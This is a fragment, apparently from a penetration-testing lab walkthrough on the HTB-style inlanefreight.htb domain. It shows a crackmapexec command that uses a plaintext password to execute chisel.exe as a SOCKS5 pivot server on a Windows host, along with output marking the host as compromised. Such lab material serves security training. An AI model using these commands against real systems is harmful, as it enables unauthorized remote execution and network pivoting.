 crackmapexec smb 10.129.204.133 -u grace -p Inlanefreight01! -x
"C:\Windows\Temp\chisel.exe server --socks5"
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)